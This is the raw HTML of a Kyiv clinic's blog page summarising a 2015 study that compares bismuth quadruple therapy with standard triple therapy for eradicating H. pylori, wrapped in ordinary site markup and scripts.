

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590
body_size: 19312
content:

<!-- FAQ: IP MISMATCH REAL (18.222.50.21) -->
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='en'/>
    <meta name="csrf-token" content="TqxWGmRQQNjcRoRdnHZ922ogTRcl4PHyc76w2zeK"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotosWEBP/571x571/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Comparative effectiveness of eradication therapy schemes | Clinic "Oberig"</title>
    <meta name="description" content="The greater efficiency of quad therapy with bismuth preparation in comparison with standard triple therapy both in achievement of eradication of H. pylori, and in dynamics of inflammatory process in a gastric mucosa is established."/>
<!--  //  <meta property="og:title" content="Comparative effectiveness of eradication therapy schemes"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590"/>
   // <meta property="og:description" content="The greater efficiency of quad therapy with bismuth preparation in comparison with standard triple therapy both in achievement of eradication of H. pylori, and in dynamics of inflammatory process in a gastric mucosa is established."/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.webp"/ -->

    <meta name="robots" content="noindex, nofollow" />

<link rel="canonical" href="https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Clinic &quot;Oberig&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/en",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "street Zoological, 3, building &quot;B&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Ukraine, Kyiv"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/en",
        "sameAs": [
            "https://oberig.ua/ru", "https://oberig.ua/"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "St. Zoologichna, 3, building «G» and «V»",
            "addressLocality": "Kiev",
            "postalCode": "03057",
            "addressCountry": "Ukraine"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590"
              },
              "headline": "Comparative effectiveness of eradication therapy schemes",
              "image": "https://oberig.ua/storage/editor/fotosWEBP/571x571/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2015-12-14"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590">
<!--false--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/en">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">Ambulance</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Request a call</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Schedule <span>an Appointment</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Personal Account</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="en"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">ENG
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">About "Oberig"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/en/diagnostika-i-likuvannya">Diagnostics and Treatment</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/otdeleniya">Departments and Centers</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/likari">Doctors</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/pacijentam">For Patients</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/specialists">For Specialists</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/news">Media Materials</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">Top Services</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/en/diagnostics/mamolog-39">Mammology</a> <a href="https://oberig.ua/en/diagnostics/mamografiya-108">Mammography</a> <a href="https://oberig.ua/en/diagnostics/onkolog-44">Oncology</a> <a href="https://oberig.ua/en/diagnostics/ginekolog-42">Gynecology</a> <a href="https://oberig.ua/en/diagnostics/plasticna-xirurgiya-83">Plastic Surgeon</a> <a href="https://oberig.ua/en/diagnostics/kompyuterna-tomografiya-kt-95">CT (Computed Tomography)</a> <a href="https://oberig.ua/en/categories/insultnii-centr-5">Stroke Rehabilitation</a> <a href="https://oberig.ua/en/diagnostics/promeneva-terapiya-43">Radiation Therapy</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/kontakty">Contacts</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"><h3>About Oberig</h3></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">About "Oberig"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >About the Clinic</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Vision</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Smart Medical Care</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Administration</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Back
        </a>
                                 <a href="https://oberig.ua/en">Main</a>
                                 <a href="https://oberig.ua/en/news">Media</a>
                                 <a href="javascript:void(0)">Comparative effectiveness of eradication therapy schemes</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Main",
            "item": "https://oberig.ua/en"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Media",
            "item": "https://oberig.ua/en/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Comparative effectiveness of eradication therapy schemes",
            "item": "https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>Comparative effectiveness of eradication therapy schemes</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2015-12-14 00:00:00-->
								14 December 2015
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotosWEBP/571x571/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png-->
							<img class="blog__main-image mobile" src="/storage/editor/fotosWEBP/571x571/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.webp" alt="Порівняльна ефективність схем ерадикаційної терапії">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor="meta-doslidzennya">The aim of the study</a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Share</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590&text=Comparative effectiveness of eradication therapy schemes" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/en/news/hvorobi-i-stani/porivnyalna-efektivnist-sxem-eradikaciinoyi-terapiyi-590" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotosWEBP/571x571/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.webp" alt="Порівняльна ефективність схем ерадикаційної терапії">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="meta-doslidzennya" class="description  ">
						<div >
							<h3>
								The aim of the study
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p> The purpose of the study is to compare the effectiveness of standard treatment regimens (triple and quad therapy) used in Ukraine. Quadro therapy with bismuth has been shown to be more effective than standard triple therapy both in achieving H. Pylori eradication and in the dynamics of the inflammatory process in the gastric mucosa. </p> <p> <a href = "/ media / files / gas82iGastro2i2015i01 .pdf "> Read the article </a> </p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

                            <div class="blog-section">
        <div class="row">
            <div class="width-100 avtor-articles">
                <p><strong>
                        The author of the article
                    </strong>
                </p>
            </div>
            <div class="width-100 mb-1">
                <a href="https://oberig.ua/en/doctor/soloviova-galina-anatoliyivna-47"  target="_blank" >
                    <p>
                        <strong>
                            <!--dg_article_author:Solovyova Galina Anatoliyivna-->
                            Solovyova Galina Anatoliyivna
                        </strong>
                    </p>
                </a>
            </div>
            
                                </div>
    </div>
            
			<div class="blog-section white-bg">
        <div class="row tag">
            <h3 class="width-100 mb-2">Tags</h3>
                            <a class="btn btn-tag" href="https://oberig.ua/en/news/list/gastroenterologiya">Gastroenterology</a>
                    </div>
    </div>
			<div class="blog-section pd-15">
	<h3>Comments (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Add review
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/en/news/comments" method="POST">
                <input type="hidden" name="_token" value="TqxWGmRQQNjcRoRdnHZ922ogTRcl4PHyc76w2zeK">                <input type="hidden" name="news_id" value="590">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Name">
                    <div class="error">This is a required field</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Review"></textarea>
                    <div class="error  form-name-error">This is a required field</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Send</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/en/news/hvorobi-i-stani"
							  :articles="[{&quot;id&quot;:638,&quot;title&quot;:&quot;Ultrasound diagnostics - goals, objectives and principles of work&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/ultrazvukova-diagnostika-cili-zavdannya-ta-principi-roboti-638&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:637,&quot;title&quot;:&quot;Aplio XG: practical implementation of innovative technologies in ultrasound diagnostics. Experience of application in the clinic \&quot;Oberig\&quot;&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/aplio-xg-prakticna-realizaciya-innovaciinix-texnologii-v-ultrazvukovii-diagnostici-dosvid-zastosuvannya-v-klinici-oberig-637&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:636,&quot;title&quot;:&quot;Variants of intersystem vascular anastomoses in the treatment of portal hypertension in 